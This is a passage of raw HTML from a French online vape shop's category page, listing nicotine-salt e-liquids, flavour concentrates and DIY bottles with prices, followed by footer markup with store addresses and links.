search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="9990" class="quantity_product quantity_product_425" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_425" name="minimal_quantity"> <input type="hidden" value="5903" class="id_product_attribute id_product_attribute_425" name="id_product_attribute"> <input type="hidden" value="425" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_425" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_425" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="425" data-id-product-attribute="5903" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="425" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/flacons/425-5903-flacon-gradue-oscar-70ml-120ml-250-ml-bobble.html#/380-ml-70_ml">Flacon Gradué Oscar 30Ml 70Ml 120Ml 250 Ml Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="425" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="2">2,00&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vendu à l'unité, voici le flacon idéal pour concevoir vos DIY et e-liquides maison! Ce flacon est directement gradué pour faciliter le dosage de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3048" data-id-product-attribute="5407" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6885-home_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6885-large_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" > <span class="product-additional" data-idproduct="3048"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_3048" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3048" name="minimal_quantity"> <input type="hidden" value="5407" class="id_product_attribute id_product_attribute_3048" name="id_product_attribute"> <input type="hidden" value="3048" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3048" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3048" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3048" data-id-product-attribute="5407" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3048" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3048" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous proposons le e-liquide&nbsp;prêt à vaper Fruits Rouges en version sels de nicotine de la marque de e-liquide français E.Tasty pour sa gamme de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3047" data-id-product-attribute="5405" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3047-5405-e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6886-home_default/e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fraise Sauvage One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6886-large_default/e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.jpg" > <span class="product-additional" data-idproduct="3047"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3047" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3047" name="minimal_quantity"> <input type="hidden" value="5405" class="id_product_attribute id_product_attribute_3047" name="id_product_attribute"> <input type="hidden" value="3047" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3047" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3047" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3047" data-id-product-attribute="5405" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3047" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3047-5405-e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fraise Sauvage One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3047" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La&nbsp;marque française de e-liquides prêt à vaper E.Tasty&nbsp;vous propose de&nbsp;déguster son&nbsp;e-liquide Fraise Sauvage&nbsp;de la&nbsp;gamme de prêt à vaper français...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="374" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/aromes-revolute/374-arome-menthe-revolute.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7190-home_default/arome-menthe-revolute.jpg" alt = "Arôme Concentré Menthe Revolute 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7190-large_default/arome-menthe-revolute.jpg" > <span class="product-additional" data-idproduct="374"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="12" class="quantity_product quantity_product_374" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_374" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_374" name="id_product_attribute"> <input type="hidden" value="374" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_374" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_374" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="374" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="374" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/aromes-revolute/374-arome-menthe-revolute.html">Arôme Concentré Menthe Revolute 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="374" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.6">4,60&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Revolute vous présente son arôme concentré Menthe, cet arôme Revolute doit être dilué dans une base avant utilisation, les amateurs de e-liquide...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3046" data-id-product-attribute="5403" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3046-5403-e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6887-home_default/e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruit Du Dragon One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6887-large_default/e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.jpg" > <span class="product-additional" data-idproduct="3046"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3046" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3046" name="minimal_quantity"> <input type="hidden" value="5403" class="id_product_attribute id_product_attribute_3046" name="id_product_attribute"> <input type="hidden" value="3046" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3046" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3046" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3046" data-id-product-attribute="5403" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3046" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3046-5403-e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruit Du Dragon One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3046" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque française de e-liquides prêt à vaper E.Tasty vous propose de redécouvrir son e-liquide Fruit Du Dragon de la gamme de prêt à vaper One...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2730" data-id-product-attribute="6204" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/bobble-classic/2730-6204-e-liquide-classic-us-bobble.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7242-home_default/e-liquide-classic-us-bobble.jpg" alt = "E-Liquide Classic US Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7242-large_default/e-liquide-classic-us-bobble.jpg" > <span class="product-additional" data-idproduct="2730"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="998" class="quantity_product quantity_product_2730" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2730" name="minimal_quantity"> <input type="hidden" value="6204" class="id_product_attribute id_product_attribute_2730" name="id_product_attribute"> <input type="hidden" value="2730" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2730" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2730" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2730" data-id-product-attribute="6204" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2730" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/bobble-classic/2730-6204-e-liquide-classic-us-bobble.html#/142-ml-50_ml">E-Liquide Classic US Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2730" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Hey cow-boy 🤠 ! L’e-liquide Bobble Classic US vous embarque dans une vape intense au caractère affirmé. Son classic blond sec séduit par sa...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> </div> </section></div></div> <footer class="page-footer"> </footer> </section></div></div> </section><footer id="footer" class="footer-container"><div class="footer-top"><div class="inner"></div></div><div class="footer-center"><div class="inner"><style>* {-webkit-font-smoothing: antialiased;}
    /*# WIDGET LATERAL*/
    #steavisgarantisFooter{ display:block; width:98%; line-height:0; text-align:center; padding-bottom:10px}
    #steavisgarantisFooter {
    display: inline-block;
    margin: 15px 1%;
    background: #ffffff; /* Old browsers */
    padding-top: 5px;
    }
    
    .agWidget { color:#111111; font-family: 'Open Sans', sans-serif; font-weight:400}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    /*boutons*/
    .agBt { display: inline-block; 
    background:#1c5399;
    border:1px solid #1c5399;
    color:#ffffff !important;
    font-size:10px; line-height:10px; letter-spacing:1px; text-transform:uppercase; text-align:center; padding:4px 10px; width:auto; text-decoration: none !important; }
    .agBt:hover { background:none; color:#1c5399 !important; text-decoration:none !important;}
   
    
    .agBtBig {font-size:11px; line-height:11px; padding:5px 14px;}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    .rad4{-moz-border-radius:4px;-webkit-border-radius:4px; border-radius:4px;}
    /*background*/
    /*transition*/
    .agBt { -webkit-transition: background 0.4s ease; -moz-transition: background 0.4s ease;
    -ms-transition: background 0.4s ease;-o-transition: background 0.4s ease; transition: background 0.4s ease;}</style><div id="steavisgarantisFooter" class="agWidget rad fr" > <iframe width="100%" height="200" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="//www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/iframe/2/h/?id=12735"> </iframe></div><style>#steavisgarantisFooterVerif {
    text-align:center;
    margin:5px auto;
    display: table;
}
#steavisgarantisFooterVerif img{
    margin-right: 3px;
    width: 20px !important;
}

#steavisgarantisFooterText {
    display: table-cell;
    vertical-align: middle;
    text-align: left;
    font-size: 12.5px;
}

#steavisgarantisFooterText a {
    font-size: 12.5px;
}</style><div id="steavisgarantisFooterVerif"> <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank"> <img src="/modules/steavisgarantis/views/img/icon-fr.png" width="20px" height="20px" alt="société des avis garantis"> </a> <span id="steavisgarantisFooterText"> Marchand approuvé par la Société des Avis Garantis, <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank">cliquez ici pour vérifier</a>. </span></div><div id="form_8293208508517342" class="row box-footer1 ApRow has-bg bg-fullwidth" data-bg=" url(/themes/at_vega_store/assets/img/modules/appagebuilder/images/bas.jpg) no-repeat center; background-size: cover" style="" ><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-left ApColumn " ><div class="block ApHtml"><h4 class="title_block">A PROPOS</h4><div class="block_content"><div class="presentation-entreprise"><h2>À propos de Création Vap</h2><p>Depuis 2016, <strong>Création Vap</strong> accompagne les vapoteurs de tous niveaux dans leur transition vers une alternative plus saine au tabac. Installés à <strong>Fourmies, dans les Hauts-de-France</strong>, nous sommes fiers de proposer une large gamme de <strong>cigarettes électroniques</strong>, <strong>e-liquides</strong>, <strong>produits DIY</strong> et <strong>accessoires</strong> soigneusement sélectionnés.</p><p>Que vous soyez <strong>débutant</strong>, <strong>expert</strong> ou en plein <strong>sevrage tabagique</strong>, notre mission est de vous offrir les meilleurs conseils personnalisés, des produits de <strong>qualité française</strong> et des <strong>prix accessibles</strong> à tous.</p><p>Engagés dans une démarche <strong>écoresponsable</strong>, nous privilégions des références durables et responsables pour vous offrir une vape plus respectueuse de l’environnement.</p><p>Faites confiance à une entreprise locale et passionnée, proche de sa communauté et à l’écoute de vos besoins.</p></div></div></div></div><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-right ApColumn " ><div class="block ApRawHtml"><h4 class="title_block">Communiquer avec nous</h4><h5>contact@creation-vap.fr</h5><h4>03 23 97 38 46</h4><div class="shop-local"><i class="icon-location-pin"></i><p>2 Rue Charles De Gaulles<br>02500 HIRSON<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>27 rue jean pierre dupont<br>59610 FOUMIES<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>11 place sadicarnot<br>02140 VERVINS<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>1 AV du pont rouge <br>59440 Avesnes sur helpes<br>France</p></div></div></div><div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-center ApColumn " ><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4628707977332370" data-toggle="collapse"><h4 class="title_block"> Information sur</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4628707977332370"><li><a href="https://www.creation-vap.fr/content/4creation-vap-boutique-de-cigarette-electronique-e-liquide-accessoires" target="_self">Nos boutiques</a></li><li><a href="https://www.creation-vap.fr/content/15conditions-generales" target="_self">Conditions Générales</a></li><li><a href="https://www.creation-vap.fr/content/7politique-de-confidentialite" target="_self">Politique de confidentialité</a></li><li><a href="https://www.creation-vap.fr/content/14votre-fidelite" target="_self">Votre fidélité</a></li><li><a href="https://www.creation-vap.fr/content/16conditions-generales-du-paiement-en-3-fois-sans-frais" target="_self">Conditions Générales du paiement en 3 fois sans frais</a></li><li><a href="https://www.creation-vap.fr/content/1livraison" target="_self">Livraison</a></li><li><a href="https://www.creation-vap.fr/content/2mentions-legales" target="_self">Mentions légales</a></li><li><a href="https://www.creation-vap.fr/content/5paiement-securise" target="_self">Paiement sécurisé</a></li><li><a href="https://www.creation-vap.fr/content/10achat-cigarette-electronique-pas-cher" target="_self">Achat cigarette électronique pas cher</a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4967297642245949" data-toggle="collapse"><h4 class="title_block"> Liens Utiles</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4967297642245949"><li><a href="https://www.creation-vap.fr/meilleures-ventes" target="_self">Meilleures Ventes</a></li><li><a href="https://www.creation-vap.fr/brands" target="_self">Nos Marques</a></li><li><a href="https://www.creation-vap.fr/nouveaux-produits" target="_self">Nouveaux Produits</a></li><li><a href="https://www.creation-vap.fr/promotions" target="_self">Nos Promotions</a></li><li><a href="https://www.creation-vap.fr/blog.html" target="_self">Blog</a></li><li><a href="https://certification.afnor.org/" target="_self">Certification Afnor</a></li><li><a href="https://www.vapyou.com/" target="_self">Vapyou</a></li><li><a href="https://www.forum-ecigarette.com/" target="_self">Forum e-cigarette</a></li><li><a href="https://www.ecigarette-public.com/" target="_self">Forum e-cigarette public</a></li><li><a href="https://fr.vapingpost.com/" target="_self">Actualités cigarette électronique</a></li><li><a href="https://www.vapor-gate.com/" target="_self">Vapor Gate</a></li><li><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=FR" target="_self">Règlement en ligne des litiges</a></li><li><a href="https://www.smoke-easy.ch/" target="_self">Arrêter de fumer </a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_762811086072837" data-toggle="collapse"><h4 class="title_block"> Gestion</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_762811086072837"><li><a href="https://www.creation-vap.fr/mon-compte" target="_self">Mon Compte</a></li><li><a href="https://www.creation-vap.fr/historique-commandes" target="_self">Mes Commandes</a></li><li><a href="https://www.creation-vap.fr/adresses" target="_self">Mes Adresses</a></li><li><a href="https://www.creation-vap.fr/identite" target="_self">Mes Informations</a></li></ul></div><div class="block ApLink ApBlockLink"><h4 class="title_block"> Marques</h4><ul><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=vaporesso" target="_self">Vaporesso</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=geek+vape" target="_self">Geek Vape</a></li><li><a 